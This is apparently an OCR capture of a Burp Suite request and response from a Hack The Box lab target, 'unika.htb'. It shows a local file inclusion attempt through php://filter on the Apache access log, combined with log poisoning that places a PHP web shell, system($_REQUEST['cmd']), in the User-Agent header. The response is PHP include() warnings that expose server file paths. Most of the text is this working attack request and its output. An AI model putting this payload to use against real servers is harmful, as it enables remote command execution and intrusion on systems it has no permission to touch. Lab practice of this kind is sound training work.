 Request
Pretty Raw Hex \n
1 GET /index.php?page=
php://filter/resource=c:\xampp\apache\logs\access.log HTTP/1.1
2 Host: unika.htb
3 User-Agent: <?php system($_REQUEST['cmd']);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 08 Apr 2022 20:07:13 GMT
3 Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
4 X-Powered-By: PHP/8.1.1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 402795
8
9 <br />
10 <b>
Warning
</b>
: include(): Unable to locate filter
&quot;resource=c:\xampp\apache\logs\access.log&quot; in <b>
C:\xampp\htdocs\index.php
</b>
on line <b>
11
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: include(): Unable to create filter
(resource=c:\xampp\apache\logs\access.log) in <b>
C:\xampp\htdocs\index.php
</b>